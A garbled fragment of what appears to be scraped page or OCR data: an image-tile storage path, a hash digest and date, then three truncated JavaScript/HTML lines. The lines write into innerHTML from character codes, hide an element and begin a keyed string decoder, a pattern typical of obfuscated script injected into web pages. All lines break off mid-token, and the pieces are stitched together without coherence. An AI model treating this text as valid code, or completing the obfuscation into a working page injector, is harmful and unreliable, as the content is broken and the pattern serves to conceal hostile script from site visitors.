
Digest:
79b6206b0194b6173d27846bae915fc2
Updated:
2025-12-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,1
ui').style.display='none';var dc=(function(s,k){var r='';